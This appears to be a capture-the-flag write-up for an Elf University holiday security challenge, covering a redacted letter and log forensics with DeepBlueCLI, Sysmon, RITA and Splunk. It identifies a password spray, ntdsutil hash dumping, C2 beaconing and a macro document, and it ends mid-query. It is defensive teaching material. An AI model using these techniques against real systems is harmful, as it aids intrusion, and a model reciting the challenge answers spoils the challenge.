Hard to miss, exit the Train Station starting area to the north. Enter the Quad area and bump into Santa holding an Umbrella. Talk to (click on) him to complete this objective.



### FIGURE 16: SANTA HOLDING AN UMBRELLA IN THE QUAD

# 1) Find the Turtle Doves

Find the missing turtle doves.

Exit The Quad on the north side and enter the Student Union area. Near the fireplace you will find the Turtle Doves Michael and Jane. Talk to them to complete this objective. They're not so talkative though ... Hoot Hooot?



FIGURE 17: THE TWO TURTLE DOVES

# 2) Unredact Threatening Document

# Difficulty:

Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.

The letter can be found in the north-west point of the Quad area:



FIGURE 18: THE LOCATION OF THE THREATENING LETTER TO ELF UNIVERSITY

Open the letter by clicking on it. This shows a pdf called 'LetterToElfUPersonnel.pdf' that is partially censored:



It is easy to circumvent the censored areas by simply selecting the entire text, copying it and pasting it in a text editor. This reveals the entire letter:

Date: February 28, 2019 To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole From: A Concerned and Aggrieved Character Subject: DEMAND: Spread Holiday Cheer to Other Holidays and Mythical Characters… OR ELSE! Attention All Elf University Personnel, It remains a constant source of frustration that Elf University and the entire operation at the North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE you to consider lending your considerable resources and expertise in providing merriment, cheer, toys, candy, and much more to other holidays year-round, as well as to other mythical characters.

For centuries, we have expressed our frustration at your lack of willingness to spread your cheer beyond the inaptly-called "Holiday Season." There are many other perfectly fine holidays and mythical characters that need your direct support year-round.

If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.

Sincerely,

--A Concerned and Aggrieved Character

The first word in the subject is "DEMAND".

# Objective 2 Answer: DEMAND

# 3) Windows Log Analysis: Evaluate Attack Outcome

# Difficulty: \*\*\*\*\*

We're seeing attacks against the Elf U domain! Using the event log [data,](https://downloads.elfu.org/Security.evtx.zip) identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.

The [hint](#page-7-0) for this challenge is given by Bushy Evergreen after completing the Escape Ed [terminal.](#page-6-0)

### Required resources

Download the Eventlog data here: <https://downloads.elfu.org/Security.evtx.zip> Download DeepBlueCLI here: <https://github.com/sans-blue-team/DeepBlueCLI>

# Approach

Run the DeepBlueCLI.ps1 script on Security.evtx. One of the first discoveries the script made was a password spray attack targeting several accounts on 11/19/2019 4:22:46 AM:

```
Date : 11/19/2019 4:22:46 AM
Log : Security
EventID : 4648
Message : Distributed Account Explicit Credential Use (Password Spray Attack)
Results : The use of multiple user account access attempts with explicit
credentials is an indicator of a password spray attack.
           Target Usernames: ygoldentrifle esparklesleigh hevergreen Administrator
sgreenbells cjinglebuns tcandybaubles bbrandyleaves bevergreen lstripyleaves
gchocolatewine wopenslae ltrufflefig supatree mstripysleigh pbrandyberry
civysparkles sscarletpie ftwinklestockings cstripyfluff gcandyfluff smullingfluff
hcandysnaps mbrandybells twinterfig civypears ygreenpie ftinseltoes smary
ttinselbubbles dsparkleleaves
           Accessing Username: -
          Accessing Host Name: -
```
Opening the Security.evtx in the event viewer and browsing to the timestamp 11/19/2019 4:22:46 AM, we can see a successful logon was made right after this attack:

| Date and Time<br>Level                                         | Source                                 | Event ID | <b>Task Category</b>         |   |
|----------------------------------------------------------------|----------------------------------------|----------|------------------------------|---|
| (i) Information<br>11/19/2019 4:23:41 AM                       | Microsoft Windows security auditing.   | 4634     | Logoff                       |   |
| (i) Information<br>11/19/2019 4:23:41 AM                       | Microsoft Windows security auditing.   | 4624     | Logon                        |   |
| (i) Information<br>11/19/2019 4:23:41 AM                       | Microsoft Windows security auditing.   | 4672     | Special Logon                |   |
| (i) Information<br>11/19/2019 4:23:07 AM                       | Microsoft Windows security auditing.   | 4634     | Logoff                       |   |
| <b>Conformation</b><br>11/19/2019 4:23:05 AM                   | Microsoft Windows security auditing.   |          | 4624 Logon                   |   |
| (i) Information<br>11/19/2019 4:23:05 AM                       | Microsoft Windows security auditing.   | 4672     | Special Logon                |   |
| (i) Information<br>11/19/2019 4:23:05 AM                       | Microsoft Windows security auditing.   | 4776     | <b>Credential Validation</b> |   |
| (i) Information<br>11/19/2019 4:22:51 AM                       | Microsoft Windows security auditing.   |          | 4625 Logon                   |   |
| Event 4624, Microsoft Windows security auditing.               |                                        |          |                              |   |
| General Details                                                |                                        |          |                              |   |
| An account was successfully logged on.                         |                                        |          |                              | ᄉ |
|                                                                |                                        |          |                              |   |
| Subject:<br>Security ID:                                       | <b>NULL SID</b>                        |          |                              |   |
| <b>Account Name:</b>                                           |                                        |          |                              |   |
| <b>Account Domain:</b>                                         |                                        |          |                              |   |
| Logon ID:                                                      | 0x0                                    |          |                              |   |
| Logon Information:                                             |                                        |          |                              |   |
| 3<br>Logon Type:                                               |                                        |          |                              |   |
| <b>Restricted Admin Mode:</b>                                  |                                        |          |                              |   |
| Virtual Account:                                               | No                                     |          |                              |   |
| Elevated Token:                                                | <b>Yes</b>                             |          |                              |   |
| Impersonation Level:                                           | Impersonation                          |          |                              |   |
| New Logon:                                                     |                                        |          |                              |   |
| Security ID:<br>S-1-5-21-3433234885-4193570458-1970602280-1125 |                                        |          |                              |   |
| <b>Account Name:</b>                                           | supatree                               |          |                              |   |
| <b>Account Domain:</b>                                         | <b>ELFU</b>                            |          |                              |   |
| Logon ID:                                                      | 0x4F75B3                               |          |                              |   |
| Linked Logon ID:                                               | 0x0                                    |          |                              |   |
| Network Account Name:                                          | u,                                     |          |                              |   |
| Network Account Domain: -                                      | {00000000-0000-0000-0000-000000000000} |          |                              |   |
| Logon GUID:                                                    |                                        |          |                              |   |

FIGURE 20: SUCCESSFUL LOGON IS MADE AFTER A PASSWORD-SPRAY ATTACK

The account with which the logon was made was supatree



# 4) Windows Log Analysis: Determine Attacker Technique

# Difficulty: \*\*\*\*\*

Using these [normalized](https://downloads.elfu.org/sysmon-data.json.zip) Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process. For hints on achieving this objective, please visit Hermey Hall and talk with SugarPlum Mary.

The [hint](#page-13-0) for this challenge is given by SugarPlum Mary after finishing the Linux Path [terminal.](#page-10-0)

### Required resources

Download the normalized Sysmon logs here: <https://downloads.elfu.org/sysmon-data.json.zip>

# Approach

Open the sysmon-data.json file and look for lsass.exe. The penultimate entry in the syslog contains the only reference to this process:



We see the process id (pid) is 3440. In order for another process to retrieve hashes from lsass.exe, it would need to be attached to this process and thus having a parent process id (ppid) of 3440.

Searching for "ppid": 3440 yields one result:



From the command\_line attribute of this entry, we can clearly see the tool we're looking for is ntdsutil.



# 5) Network Log Analysis: Determine Compromised System

# Difficulty: \*\*\*\*\*

The attacks don't stop! Can you help identify the IP address of the malware-infected system using these Zeek [logs?](https://downloads.elfu.org/elfu-zeeklogs.zip) For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.

The [hint](#page-20-0) for this objective is given by Sparkle Redberry after completing the [XMAS](#page-14-0) Cheer Laser [terminal.](#page-14-0)

### Required resources

Download the Zeek logs here: <https://downloads.elfu.org/elfu-zeeklogs.zip>

# Approach

The Zeek logs contained 890 log files with a total size of 1,54GB and 1 directory. Had I done some proper initial analysis of the Zeek log data, the writeup for this challenge would have been much

shorter as we will see in a bit. I did however learn a lot the way I approached this problem. Are you just interested in the short answer? Skip to the 'the easy [way'](#page-57-0) chapter.

In his hint Sparkle Redberry mentions 'someone called Rita can help us' and 'maybe you and she can figure out what happened?'. with a little help from Google I found the 'Real Intelligence Threat Analytics' or [RITA](https://www.activecountermeasures.com/free-tools/rita/) [tool](https://www.activecountermeasures.com/free-tools/rita/) by Active [Countermeasures.](https://www.activecountermeasures.com/)



FIGURE 21: RITA

### RITA Installation

I tried installing RITA on my Linux VM, but found out my Linux distribution was not supported so I downloaded Ubuntu 18.04 LTS and created a VM out of that. The installation completed successfully, but I couldn't get RITA configured properly to import the Zeek logs. So I decided not to waste any more time on that and try my Windows VM.

On my Windows VM I pulled RITA from the [GitHub](https://github.com/activecm/rita) repository and followed the installation guide in the Readme.md file. I had some dependency problems during that installation and decided to see if the RITA Docker [installation](https://github.com/activecm/rita/blob/master/docs/Docker%20Usage.md) would be better.

I did some manual investigation into the conn.log files and found an internal subnet 192.168.134.0/24, so I added that to the rita.yml configuration file. The modifications required for the rita.yml file were the following:



I left the rest of the settings to their defaults. In the docker-compose.yml file, I mapped by Zeek logs to the /logs directory and stored my rita.yml into /etc/rita/config.yaml:

```
services:
  db:
     image: mongo:3.6
     volumes:
       - db:/data/db/
   rita:
     image: quay.io/activecm/rita:latest
     build: .
     links:
       # give db an alias of "localhost" so that RITA's default config works unchanged
       - db:localhost
     volumes:
       - /home/coen/rita/rita.yml:/etc/rita/config.yaml:ro
       - /home/coen/Downloads/elfu-zeeklogs:/logs:ro
     tty: true
     stdin_open: true
volumes:
   db:
```
Then running [docker-compose](https://docs.docker.com/compose/) I imported the Zeek logs into a new dataset called 'corita' [\(why](https://www.youtube.com/watch?v=-6pUvE_zauM) this [name?\)](https://www.youtube.com/watch?v=-6pUvE_zauM):

#### docker-compose run --rm rita import /logs corita

Now I was ready to run rita analysis on the corita dataset containing the Zeek logs.

### RITA Analysis

A very common malware behaviour is [beaconing](https://www.activecountermeasures.com/blog-beacon-analysis-the-key-to-cyber-threat-hunting/) in which the malware creates an outbound connection to the attacker's command-and-control server (or ['phone](https://www.youtube.com/watch?v=6xZif3WmG7I) home') to see if it needs to do something. RITA is able to do beacon analysis on the log files so there's a good chance we may find the malware infected machine with this feature:

#### docker-compose run --rm rita show-beacons corita > beacons.csv

I imported the beacons.csv into Excel and sorted the list by the 'Score' column. The score, ranging from 0-1, is the likelihood of communications between two systems being a beacon.

|       | Score Source IP                          | Destination IP                  | Connections Avg Bytes |       | Intyl Range |
|-------|------------------------------------------|---------------------------------|-----------------------|-------|-------------|
|       | 0.998   192.168.134.130   144.202.46.214 |                                 | 7660                  | 1156  | 10          |
| 0.847 |                                          | 192.168.134.131 150.254.186.145 | 684                   | 13737 | 8741        |
| 0.847 |                                          | 192.168.134.132 150.254.186.145 | 684                   | 13634 | 37042       |
| 0.84  |                                          | 192.168.134.135 150.254.186.145 | 345                   | 12891 |             |
|       | 0.835 192.168.134.133 45.55.96.63        |                                 | 132                   | 1268  | 9           |
|       | 0.835 192.168.134.133 69.4.231.30        |                                 | 115                   | 4135  | 2           |
|       | 0.835 192.168.134.134 216.17.109.252     |                                 | 63                    | 92    | 2           |
|       | 0.835   192.168.134.135   52.242.211.89  |                                 | 49                    | 572   | 1170        |
|       | 0.834 192.168.134.132 52.179.224.121     |                                 | 47                    | 379   | 643         |

FIGURE 22: RITA BEACON SCORE IN EXCEL

We can clearly see the first row has a score of almost 1. The source IP 192.168.134.130 is the IP address we're looking for.

### <span id="page-57-0"></span>The easy way

Besides the 890 log files, the zeeklogs.zip archive contained 1 ELFU subdirectory, which I found out about when I was nearly done with this objective. The ELFU subdirectory has an index.html file with the results of the RITA analysis already in it. Simply opening the index.html, selecting the ELFU dataset and clicking on the 'Beacons' menu item showed the same information:

|       | <b>RITA</b>     | <b>Viewing: ELFU</b> | <b>Beacons</b> | <b>Strobes</b>     | <b>DNS</b> |
|-------|-----------------|----------------------|----------------|--------------------|------------|
| Score | Source          | <b>Destination</b>   |                | <b>Connections</b> | Avg. Bytes |
| 0.998 | 192.168.134.130 | 144.202.46.214       | 7660           |                    | 1156.000   |
| 0.847 | 192.168.134.131 | 150.254.186.145      | 684            |                    | 13737.000  |
| 0.847 | 192.168.134.132 | 150.254.186.145      | 684            |                    | 13634.000  |
| 0.840 | 192.168.134.135 | 150.254.186.145      | 345            |                    | 12891.000  |
| 0.835 | 192.168.134.133 | 45.55.96.63          | 132            |                    | 1268,000   |
| 0.835 | 192.168.134.133 | 69.4.231.30          | 115            |                    | 4135,000   |
| 0.835 | 192.168.134.135 | 52.242.211.89        | 49             |                    | 572.000    |

FIGURE 23: RITA BEACON INFORMATION IN THE LOG ARCHIVE

This would have made my life easier in solving this challenge, but I now have some hands-on experience with RITA!



# 6) Splunk

# Difficulty: **\*\*\*\*\***

Access <https://splunk.elfu.org/> as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.

Professor Banas can be found in the Laboratory standing in his shorts (or is it [Banas](https://www.youtube.com/watch?v=M1iu2uGtlBw) in [pyjamas?](https://www.youtube.com/watch?v=M1iu2uGtlBw)) in front of a few server racks. Well played professor, that will keep you warm during this winter season without losing your cool! He has the following opening dialogue:



- $\Rightarrow$  Hi, I'm Dr. Banas, professor of Cheerology at Elf University.
- $\Rightarrow$  This term, I'm teaching "HOL 404: The Search for Holiday Cheer in Popular Culture," and I've had quite a shock!
- $\Rightarrow$  I was at home enjoying a nice cup of Gløgg when I had a call from Kent, one of my students who interns at the Elf U SOC.
- $\Rightarrow$  Kent said that my computer has been hacking other computers on campus and that I needed to fix it ASAP!
- $\Rightarrow$  If I don't, he will have to report the incident to the boss of the SOC.
- $\Rightarrow$  Apparently, I can find out more information from this website <https://splunk.elfu.org/> with the username: *elf* / Password: *elfsocks*.
- $\Rightarrow$  I don't know anything about computer security. Can you please help me?

Nice Boss of the [SOC](https://www.splunk.com/en_us/blog/tag/boss-of-the-soc.html) reference by the professor.

Login to <https://splunk.elfu.org/> with user elf and password elfsocks. The main screen has a SOC Secure chat window on the left and a set of 7 training questions and the challenge question on the right. For completeness I'll first go over the training questions and answer the challenge question last.

# Training questions

### 1) What is the short host name of Professor Banas' computer?

In the '#ELFU SOC' channel of the 'SOC Secure Chat' the conversation mentions sweetums being the host name of Professor Banas.

### Answer 1) sweetums

### 2) What is the name of the sensitive file that was likely accessed and copied by the attacker?

In the chat with Alice Bluebird, she mentions their first worry is to protect Santa. She also gives us an example of searching for the professor's username index=main cbanas. In this query change cbanas into santa.

#### Search> index=main santa

#### The first hit contains a filename

C:\Users\cbanas\Documents\Naughty\_and\_Nice\_2019\_draft.txt, which is the filename we're looking for.

#### Answer 2) C:\Users\cbanas\Documents\Naughty\_and\_Nice\_2019\_draft.txt

#### 3) What is the fully-qualified domain name(FQDN) of the command and control(C2) server?

Using the guidance of Alice Bluebird, we execute the following query:

Search> index=main sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational powershell EventCode=3

Searching through the interesting fields we see 'DestinationHostname' that has a value equal for all 159 hits: 144.202.46.214.vultr.com. This is the FQDN we're looking for.

### Answer 3) 144.202.46.214.vultr.com

### 4) What document is involved with launching the malicious PowerShell code?

Following Alice Bluebird's advice, we search for all powershell events in the Windows eventlog and add  $\vert$  reverse to get the oldest event on top:

```
Search> index=main sourcetype="WinEventLog:Microsoft-Windows-
Powershell/Operational" | reverse
```
From the the oldest event we accept all events +/- five seconds, remove the sourcetype and | reverse search terms and rerun the search.

Looking through the interesting fields, some of these results have a process id. We find the following process id's:



Checking each process we see the only interesting one for us is Winword.exe with process id 6268. Alice hinted that Windows Process Execution events have Event ID 4688. She also mentioned that 4688 events record process IDs in hexadecimal. We're interested in process id 6268, which is 0x187c hexadecimal.

Reset the search time to the 'All time' preset and execute the following query:

#### Search> index=main sourcetype=WinEventLog EventCode=4688 process\_id=0x187c

This query has 1 result. In the Process Command Line field we see the document involved in launching the malicious PowerShell code is '19th Century Holiday Cheer Assignment.docm'.

#### Answer 4) 19th Century Holiday Cheer Assignment.docm

#### 5) How many unique email addresses were used to send Holiday Cheer essays to Professor Banas?

Alice notes that "All assignment submissions **must** be made via email and **must** have the subject 'Holiday Cheer Assignment Submission". She also provides a great starting query:

```
Search> index=main sourcetype=stoq | table _time results{}.workers.smtp.to
results{}.workers.smtp.from results{}.workers.smtp.subject
results { }.workers.smtp.body | sort - time
```
Some of the results have the wrong subject and we also only want mails directed to Carl Banas himself.

Extend the query with two search terms:

```
"results{}.workers.smtp.subject"="Holiday Cheer Assignment Submission" and
"results{}.workers.smtp.to"="*carl.banas@faculty.elfu.org*". We no longer 
require to sort by time, so the final query is:
```

```
Search> index=main sourcetype=stoq | table time results{}.workers.smtp.to
results{}.workers.smtp.from results{}.workers.smtp.subject
results{}.workers.smtp.body
```

```
| search "results{}.workers.smtp.subject"="Holiday Cheer Assignment Submission"
